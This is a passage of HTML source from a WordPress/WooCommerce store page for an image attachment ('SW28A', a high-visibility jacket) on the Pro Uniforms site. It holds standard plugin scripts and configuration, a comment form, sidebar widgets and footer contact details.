var dokan = {"ajaxurl":"https://prouniforms.store/wp-admin/admin-ajax.php","nonce":"677d7e156d","order_nonce":"50680a9ba5","product_edit_nonce":"7976ea5e28","ajax_loader":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"yes","product_types":["simple"],"loading_img":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"93f33426c7","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","rest":{"root":"https://prouniforms.store/wp-json/","nonce":"7faaf619b8","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://prouniforms.store/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""}};
//# sourceURL=dokan-util-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1768938342" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/libs/angular-1.6.9.min.js?ver=1.6.9" id="angularjs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="nbdesigner-js-extra">
/* <![CDATA[ */
var nbds_frontend = {"url":"https://prouniforms.store/wp-admin/admin-ajax.php","sid":"3mlf4armosaq0valtjiub4pg6e","nonce":"073dea3da6","nonce_get":"b28ff706c9","cart_url":"https://prouniforms.store/cart-2/","hide_cart_button":"no","confirm_delete_design":"Are you sure you want to delete this design?","delete_success":"Delete successfully!","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","nbdesigner_hide_add_cart_until_form_filled":"no","total":"Total","check_invalid_fields":"Please check invalid fields and quantity input!"};
//# sourceURL=nbdesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0" id="nbdesigner-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://prouniforms.store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="woopanel-modules-js-extra">
/* <![CDATA[ */
var wplModules = {"site_url":"https://prouniforms.store/wp-content/plugins/woopanel/","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","geoLocation":{"ApplicationID":false,"ApplicationCode":false,"product_tab":false,"show_location_shop":false,"show_location_storelist":false}};
//# sourceURL=woopanel-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-modules.js?ver=6.9" id="woopanel-modules-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.3.12" id="megamenu-search-js"></script>
<link rel="https://api.w.org/" href="https://prouniforms.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prouniforms.store/wp-json/wp/v2/media/105505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prouniforms.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://prouniforms.store/?attachment_id=105505" />
<link rel='shortlink' href='https://prouniforms.store/?p=105505' />
<meta name="framework" content="Redux 4.2.14" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.buy-separately {
	font-size: 11px;
	font-style: italic;
	color: #ce2929 !important;
}		</style>
		        <script type="text/javascript">
            var nbtwccs_is_mobile = 0;
            var nbtwccs_drop_down_view = "no";
            var nbtwccs_current_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_default_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_array_of_get = '{}';
                        nbtwccs_array_of_get = '{"attachment_id":"105505"}';
            
            nbtwccs_array_no_cents = '["JPY","TWD"]';
            var nbtwccs_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
            var nbtwccs_lang_loading = "loading";
            var nbtwccs_shop_is_cached =0;
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-105505 attachmentid-105505 attachment-jpeg wp-theme-teepro theme-teepro woocommerce-no-js woo-store-vacation-shop-closed  wpb-js-composer js-comp-ver-6.2.0 vc_responsive dokan-theme-teepro woopanel-attachment_id-page woopanel-fullwidth-layout currency-aud">

<div id="page" class="site">

	<div id="site-wrapper" >


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header class="site-header teepro-header-1 fixed" role="banner">

			<div class="top-section-wrap">
    <div class="container">
        <div class="top-section">
                        <div class="text-section">
                PRO UNIFORMS IS UNDER NEW MANAGEMENT - PLEASE CALL KEMP KREATIVE ON 0414 619 344            </div>
                        <a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=105505&autofocus%5Bsection%5D=menu_locations">Assign a menu for the Sub Menu </a>
                                                <a href="https://prouniforms.store/my-account-2/" title="login/register">Login / Register</a>
                                            </div>
    </div>
</div>
<div class="middle-section-wrap">
    <div class="container">
        <div class="middle-section">
            <div class="main-logo img-logo"><a href="https://prouniforms.store/" title="Pro Uniforms  - The Leader in Embroidery &amp; Printing"><img src="https://prouniforms.store/wp-content/uploads/2021/08/website_image-e1630071383742.png" alt="Pro Uniforms"></a></div>            <div class="main-nav-wrap">
                <li><a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/?attachment_id=105505&autofocus%5Bsection%5D=menu_locations">Assign a menu here</a></li>               
            </div>
            <div class="icon-header-section">
                    <div class="icon-header-wrap">
                                <div class="header-cart-wrap">
                <a class="nb-cart-section" href="https://prouniforms.store/cart-2/"
                   title="View cart">
                    <i class="icon-bag"></i>
                    <span class="count-item">0</span>
                </a>
                <div class="mini-cart-section">
                    <div class="mini-cart-wrap">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        <div class="nas-wrapper nas-layout-popup">
    <a href="javascript:;" class="nas-icon-click"><i class="nbt-icon-search" aria-hidden="true"></i></a>
    <div class="nas-layout-overlay">
        <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1440 806" preserveAspectRatio="none">
            <path class="nas-overlay-path" d="M0,0C0,0,1439.999975,0,1439.999975,0C1439.999975,0,1439.999975,805.99999,1439.999975,805.99999C1439.999975,805.99999,0,805.99999,0,805.99999C0,805.99999,0,0,0,0C0,0,0,0,0,0"></path>
            <desc>Created with Snap</desc><defs></defs>
        </svg>
        <a href="javascript:void(0)" class="nas-overlay-close white title40"><i class="nbt-icon-cancel-1"></i></a>

        <div class="nas-block-element">
            <form role="search" method="get" class="nas-search-form" action="https://prouniforms.store">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="nas-field" placeholder="Search …" value="" name="s" autocomplete="off">
                </label>
                
                <input type="submit" class="nas-search-submit" value="Search">

                <div class="nas-results"></div>
            </form>
        </div>
    </div>
</div>                    </div>
            </div>
            
        </div>
    </div>
</div>

		</header>

		<div id="content" class="site-content">	<div class="container">
		<div class="single-blog row left-sidebar meta-align-left style-3 masonry-2-columns">

			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

									<div class="entry-content">
                                                                            <div class="entry-image">
								<img src="https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?fit=400%2C615&ssl=1" title="SW28A" width="400" height="615" />                            </div>
                        						<div class="entry-text">
							<p class="attachment"><a href='https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="195" height="300" src="https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?fit=195%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?w=400&amp;ssl=1 400w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?resize=195%2C300&amp;ssl=1 195w" sizes="(max-width: 195px) 100vw, 195px" /></a></p>
						</div>
                        <div class="entry-footer">
						                            </div>
						    <div class="nb-social-icons style-1 ">

        <a href="//www.facebook.com/sharer.php?u=https://prouniforms.store/?attachment_id=105505" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="facebook" title="Share on Facebook">
            <i class="nb-fw-icon-facebook"></i>         </a>

        <a href="//twitter.com/share?url=https://prouniforms.store/?attachment_id=105505" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="twitter" title="Share on Twitter">
        <i class="nb-fw-icon-twitter"></i>         </a>

        <a href="//pinterest.com/pin/create/button/?url=https://prouniforms.store/?attachment_id=105505&amp;media=https://i2.wp.com/prouniforms.store/wp-content/uploads/2020/07/SW28A.jpg?fit=400%2C615&amp;ssl=1&amp;description=SW28A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="pinterest" title="Pin on Pinterest">
            <i class="nb-fw-icon-pinterest"></i>         </a>

        <a href="//plus.google.com/share?url=https://prouniforms.store/?attachment_id=105505" target="_blank" class="google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+">
            <i class="nb-fw-icon-gplus"></i>         </a>

        <a href="//www.linkedin.com/shareArticle?mini=true&url=https://prouniforms.store/?attachment_id=105505&title=SW28A" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" class="linkedin" title="Share on LinkedIn">
            <i class="nb-fw-icon-linkedin"></i>         </a>

    </div>
                                                						<nav class="single-blog-nav" role="navigation">
							<div class="prev"><a href="https://prouniforms.store/product/sw28a-high-visibility-two-tone-jacket-with-quilt-lining-and-3m-tapes/" rel="prev"><span class="meta-nav"><i class="icon-left-open"></i></span>SW28A High Visibility Two Tone Jacket with Quilt Lining and 3M Tapes</a><span>Previous post</span></div>						</nav><!-- .single-nav -->
                        					</div>
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=105505#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prouniforms.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment nb-comment-form"><textarea rows="6" placeholder="Your comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="nb-primary-button bt-5" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='105505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</main><!-- #main -->
			</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary"><div class="sidebar-wrapper"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prouniforms.store/">
    <div class="nb-input-group">
        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        <span class="search-button">
            <button class="bt-4" type="submit"><i class="icon-search"></i></button>
        </span>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://prouniforms.store/whspa/">WHSPA</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://prouniforms.store/2026/01/'>January 2026</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://prouniforms.store/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://prouniforms.store/wp-login.php">Log in</a></li>
			<li><a href="https://prouniforms.store/feed/">Entries feed</a></li>
			<li><a href="https://prouniforms.store/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
		


		</div><!-- #content -->
				<footer id="colophon" class="site-footer colorful-widget-title">
                        			<div class="footer-bot-section">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">address</h3><div class="textwidget custom-html-widget"></div></div><div id="nbelement_contact_info-1" class="widget widget_nbelement_contact_info"><ul class="nbelement-info"><li class="info-address"><i class="fa fa-home"></i><span class="street1">26 Ocean Street, TOWRADGI</span></li><li><i class="fa fa-phone"></i><span class="phone">0414 619 344</span></li><li><i class="fa fa-envelope"></i><span class="email"><a href="mailto:lance@kempkreative.com.au" title="send mail">lance@kempkreative.com.au</a></span></li></ul></div><div id="nbelement-social-links-widget-2" class="widget nbfw-social-links widget__social-link"><ul class="nbfw-social-link-widget black-icon small-size align-left"><li><a href="#prouniforms1" rel="nofollow" title="https://www.facebook.com/prouniforms1"><i class="fa fa-facebook"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-twitter"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pro_uniforms/" rel="nofollow" title="pro_uniforms"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">BUSINESS HOURS</h3><div class="textwidget custom-html-widget"><div class="footer-BUSINESS HOURS-wrapper">
	<div class="working-time">
		<p>
			Business hours are by appointment only
		</p>
		<p>
			Saturday: <i>By appointment only</i>
		</p>
	</div>
	<div class="love-hour">
		<img src="https://i0.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/footer-love-hour-bg.png" alt="footer-love-hour-bg" data-recalc-dims="1"/>
		<div class="love-hour-text">
			<span><strong>Love Hour</strong></span>
			<span class="fs-22"><i class="icon-heart4"></i></span>
			<span>People love period</span>
			<span>10:00 am - 2:00 pm</span>
		</div>
	</div>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png"><img loading="lazy" decoding="async" width="936" height="232" src="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png" alt="" class="wp-image-107143" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?w=936&amp;ssl=1 936w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=300%2C74&amp;ssl=1 300w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=768%2C190&amp;ssl=1 768w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=500%2C124&amp;ssl=1 500w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=190%2C47&amp;ssl=1 190w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=363%2C90&amp;ssl=1 363w" sizes="auto, (max-width: 936px) 100vw, 936px" /></a><figcaption><a href="https://www.instagram.com/pro_uniforms" data-type="URL" data-id="https://www.instagram.com/pro_uniforms">https://www.instagram.com/pro_uniforms</a></figcaption></figure>
</div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">OTHER INFO</h3><div class="textwidget custom-html-widget"><p>
	At PRO UNIFORMS, we're good at two things: Having fun and creating quality products. Strong believers in a "work hard, play hard" philosophy, we spend time perfecting our printing processes, bending over backward for our customers
</p>
<img src="https://i2.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/tshirt-payment.png" alt="tshirt-payment" data-recalc-dims="1"/></div></div></div>					</div>
				</div>
			</div>
            			<div class="footer-abs-section">
				<div class="container">
					<div class="row">
						<p class="footer-abs-middle">Pro Uniforms - Copyright © 2021 . All Rights Reserved</p>					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
    <div class="nb-back-to-top-wrap"><a id="back-to-top-button" class="circle light" href="#"><i class="icon-angle-up"></i></a></div>	</div><!-- #site-wrapper -->
</div><!-- #page -->

<!---->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="cart-notice-wrap">
                <div class="cart-notice">
                    <p>Product has been added to cart</p>
                    <p class="cart-url button"><a href="https://prouniforms.store/cart-2/">View Cart</a></p>
                    <span><i class="icon-cancel-circle"></i></span>
                </div>
            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prouniforms.store/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324" id="nb_elements-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/jquery-match-height/jquery.matchHeight-min.js?ver=0.7.2" id="nb_equal_height-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.4" id="nb_imageload-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.6" id="nb_isotope-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/jquery-magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca465bd164d1741947d720d88c1f54e4","fragment_name":"wc_fragments_ca465bd164d1741947d720d88c1f54e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/md5.min.js?ver=6.9" id="js-md5-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1768982393" id="faq-frontend-js"></script>
<script type="text/javascript" id="frontend-solutions-js-extra">
/* <![CDATA[ */
var nbt_solutions = {"debug":"","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","i18n":{"mediaTitle":"Choose an image","mediaButton":"Use image"},"placeholder":"https://prouniforms.store/wp-content/plugins/woocommerce/assets/images/placeholder.png","customer_id":"t_ffd2b656cf7ceb0905f7817640fcbb"};
//# sourceURL=frontend-solutions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1768982393&amp;ver=6.9" id="frontend-solutions-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T&currency=AUD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"1023aed4f9","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://prouniforms.store/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"07dc1ebb03"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"49075f1fb6"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"b7fb57972d"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"2a34d6ffa6"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"14320ac50c"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"0c033708e7"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"c194d8d4e1"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"e1d52c7565"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"0d33c77deb"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"d434d6343a"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"23853a415f"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"e8cdaa7c72"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"b0a4ee98af"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9976e89888","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_v